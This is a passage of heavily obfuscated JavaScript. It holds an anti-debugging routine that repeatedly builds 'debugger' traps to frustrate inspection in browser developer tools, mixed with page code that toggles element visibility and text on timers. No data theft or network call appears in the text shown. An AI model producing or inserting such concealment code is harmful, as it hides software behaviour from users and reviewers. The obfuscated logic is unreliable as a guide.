_0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}